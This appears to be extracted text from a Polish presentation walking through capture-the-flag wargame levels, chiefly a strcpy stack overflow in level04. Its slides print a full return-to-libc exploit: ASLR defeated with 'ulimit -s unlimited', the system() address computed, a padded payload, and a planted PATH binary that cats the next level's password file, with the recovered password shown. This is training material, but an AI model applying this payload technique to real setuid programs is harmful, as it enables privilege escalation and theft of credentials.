mem := *index* \* sizeof(*int*) mem :=  $(-27) * 4$ 

# **level03 (czary mary)**

mem := *index* \* sizeof(*int*) mem :=  $(-27) * 4$ 

**-27** == 11111111111111111111111111100101
# **level03 (czary mary)**

mem := *index* \* sizeof(*int*) mem :=  $(-27) * 4$ 

**-27** == 11111111111111111111111111100101

#### 11111111111111111111111111100101  $<< 2$

11111111111111111111111110010100

# **level03 (czary mary)**

mem := *index* \* sizeof(*int*) mem :=  $(-27) * 4$ 

**-27** == 11111111111111111111111111100101

#### 11111111111111111111111111100101  $<<$  2

11111111111111111111111110010100

1**0**111111111111111111111111100101 == **-1073741851**

\$ **ssh level04@ec2-50-17-55-161.compute-1.amazonaws.com** level04@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 4!

The password for the next level is in /home/level05/.password. As before, you may find /levels/level04 and /levels/level04.c useful. The vulnerabilities overfloweth!

level04:/levels\$

\$ **ssh level04@ec2-50-17-55-161.compute-1.amazonaws.com** level04@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 4!

The password for the next level is in /home/level05/.password. As before, you may find /levels/level04 and /levels/level04.c useful. The vulnerabilities overfloweth!

level04:/levels\$ .**/level04** Usage: ./level04 STRING level04:/levels\$

\$ **ssh level04@ec2-50-17-55-161.compute-1.amazonaws.com** level04@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 4!

The password for the next level is in /home/level05/.password. As before, you may find /levels/level04 and /levels/level04.c useful. The vulnerabilities overfloweth!

```
level04:/levels$ ./level04
Usage: ./level04 STRING
level04:/levels$ ./level04 toniesztukazabickruka
Oh no! That didn't work!
level04:/levels$
```
\$ **ssh level04@ec2-50-17-55-161.compute-1.amazonaws.com** level04@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 4!

The password for the next level is in /home/level05/.password. As before, you may find /levels/level04 and /levels/level04.c useful. The vulnerabilities overfloweth!

```
level04:/levels$ ./level04
Usage: ./level04 STRING
level04:/levels$ ./level04 toniesztukazabickruka
Oh no! That didn't work!
level04:/levels$ ./level04 `perl -e 'print("A"x4096)'`
Segmentation fault
```
# **level04.c**

```
void fun(char *str)
{
   char buf[1024];
   strcpy(buf, str);
}
int main(int argc, char **argv)
{
  if (argc != 2) {
     printf("Usage: ./level04 STRING");
     exit(-1);
   }
   fun(argv[1]);
   printf("Oh no! That didn't work!\n");
   return 0;
}
```
# **level04.c**

```
void fun(char *str)
{
  char buf[1024];
  strcpy(buf, str);
}
int main(int argc, char **argv)
{
  if (argc != 2) {
     printf("Usage: ./level04 STRING");
     exit(-1);
   }
   fun(argv[1]);
   printf("Oh no! That didn't work!\n");
   return 0;
}
```

```
void fun(char *str)
\{ char buf[1024];
   strcpy(buf, str);
}
int main(int argc, char **argv)
{
 ...
   fun(argv[1]);
   printf("Oh no! That didn't work!\n");
   return 0;
}<br>]
```


```
void fun(char *str)
\{ char buf[1024];
   strcpy(buf, str);
<u>}</u>
int main(int argc, char **argv)
{
 ...
   fun(argv[1]);
  printf("Oh no! That didn't work!\n");
   return 0;
}
```


```
void fun(char *str)
{
  char buf[1024];
   strcpy(buf, str);
}
int main(int argc, char **argv)
{
 ...
   fun(argv[1]);
  printf("Oh no! That didn't work!\n");
  return 0;
<u>}</u>
```


```
void fun(char *str)
{
  char buf[1024];
   strcpy(buf, str);
}
int main(int argc, char **argv)
{
 ...
   fun(argv[1]);
   printf("Oh no! That didn't work!\n");
   return 0;
<u>}</u>
```








### **level04 – na około**

- NX bit
- ASLR nie dotyczy .text w level04
- Trampolina (pivot?)
- PIC shellcode

#### **level04 – na około**

- NX bit
- ASLR nie dotyczy .text w level04
- Trampolina (pivot?)
- PIC shellcode



#### **level04 – na około**

- NX bit
- ASLR nie dotyczy .text w level04



level04\$ **for i in {1..5}; do ldd /levels/level04 | grep libc; done** libc.so.6 => /lib32/libc.so.6 (0xf75d4000) libc.so.6 => /lib32/libc.so.6 (0xf7623000) libc.so.6 => /lib32/libc.so.6 (0xf762d000) libc.so.6 => /lib32/libc.so.6 (0xf7673000) libc.so.6 => /lib32/libc.so.6 (0xf761c000) level04\$

```
level04$ for i in {1..5}; do ldd /levels/level04 | grep libc; done
   libc.so.6 => /lib32/libc.so.6 (0xf75d4000)
   libc.so.6 \Rightarrow /lib32/libe.so.6 (0xf7623000)libc.so.6 => /lib32/libc.so.6 (0xf762d000)
   libc.so.6 => /lib32/libc.so.6 (0xf7673000)
   libc.so.6 => /lib32/libc.so.6 (0xf761c000)
level04$ ulimit -s unlimited
level04$ for i in {1..5}; do ldd /levels/level04 | grep libc; done
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
level04$
```

```
level04$ for i in {1..5}; do ldd /levels/level04 | grep libc; done
   libc.so.6 => /lib32/libc.so.6 (0xf75d4000)
   libc.so.6 => /lib32/libc.so.6 (0xf7623000)
   libc.so.6 => /lib32/libc.so.6 (0xf762d000)
   libc.so.6 => /lib32/libc.so.6 (0xf7673000)
   libc.so.6 => /lib32/libc.so.6 (0xf761c000)
level04$ ulimit -s unlimited
level04$ for i in {1..5}; do ldd /levels/level04 | grep libc; done
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
level04$ objdump -T /lib32/libc.so.6 | grep system$
000393d0 g DF .text 0000007d GLIBC PRIVATE libc system
000393d0 w DF .text 0000007d GLIBC_2.0 system
level04$
```

```
level04$ for i in {1..5}; do ldd /levels/level04 | grep libc; done
   libc.so.6 => /lib32/libc.so.6 (0xf75d4000)
   libc.so.6 => /lib32/libc.so.6 (0xf7623000)
   libc.so.6 => /lib32/libc.so.6 (0xf762d000)
   libc.so.6 => /lib32/libc.so.6 (0xf7673000)
   libc.so.6 => /lib32/libc.so.6 (0xf761c000)
level04$ ulimit -s unlimited
level04$ for i in {1..5}; do ldd /levels/level04 | grep libc; done
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
   libc.so.6 => /lib32/libc.so.6 (0x55584000)
level04$ objdump -T /lib32/libc.so.6 | grep system$
000393d0 g DF .text 0000007d GLIBC PRIVATE libc system
000393d0 w DF .text 0000007d GLIBC_2.0 system
level04$ printf %x $[0x55584000+0x000393d0]
555bd3d0
```
 $\sqrt{2}$ 

level04\$ /levels/level04 \$(python -c 'print "A"\*1036+"\xd0\xd3\x5b\x55"') sh: UQQWV1QS 讋 : not found Segmentation fault leve104\$

```
level04$ /levels/level04 \
        $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"')
sh: UQQWV1QS 讋 : not found
Segmentation fault
level04$ NAME=$(/levels/level04 \
        $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"') \
 2>&1 \
         | cut -d: -f2 \
         | tr -d '[:space:]')
```
level04\$

```
level04$ /levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"')
sh: UQQWV1QS 讋 : not found
Segmentation fault
level04$ NAME=$(/levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"') \
 2>&1 \
         | cut -d: -f2 \
         | tr -d '[:space:]')
level04$ echo "/bin/cat ~level05/.password" > $NAME
level04$ chmod +x $NAME
level04$ PATH=. /levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"')
```

```
level04$ /levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"')
sh: UQQWV1QS 讋 : not found
Segmentation fault
level04$ NAME=$(/levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"') \
 2>&1 \
         | cut -d: -f2 \
         | tr -d '[:space:]')
level04$ echo "/bin/cat ~level05/.password" > $NAME
level04$ chmod +x $NAME
level04$ PATH=. /levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"')
Z7HsNOYbHCSZ
Segmentation fault
```
# **Level04** *MT edition*

```
level04$ /levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"')
sh: UQQWV1QS 讋 : not found
Segmentation fault
level04$ NAME=$(/levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"') \
 2>&1 \
         | sed -e 's/^sh: \|: not found$//g')
level04$ echo "/bin/cat ~level05/.password" > $NAME
level04$ chmod +x $NAME
level04$ PATH=. /levels/level04 \
         $(python -c 'print "A"*1036+"\xd0\xd3\x5b\x55"')
Z7HsNOYbHCSZ
Segmentation fault
```
